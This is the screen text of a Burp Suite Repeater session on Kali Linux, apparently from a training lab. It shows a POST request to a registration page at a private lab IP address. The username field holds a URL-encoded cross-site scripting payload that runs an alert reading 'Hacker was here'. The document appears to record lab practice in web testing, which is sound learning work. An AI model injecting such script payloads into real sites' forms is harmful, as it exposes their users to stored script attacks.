 1 2 3 4 2 21:09
Your page title he
Log Out...
Kali Linux
Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < >
Target: http://10.10.127.153 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /register.php HTTP/1.1
2 Host: 10.10.127.153
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 104
9 Origin: http://10.10.127.153
10 Connection: close
11 Referer: http://10.10.127.153/register.php
12 Cookie: PHPSESSID=615a415a366061747abe8b1cfb734b3c
13 Upgrade-Insecure-Requests: 1
14
15 username=%3Cscript%3Ealert%28%22Hacker+was+here%22%29%3C%2Fscript%3E&password=
123456&submit=Submit+Query
? Search... 0 matches
Response
Pretty Raw Hex Render \n
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 12
Ready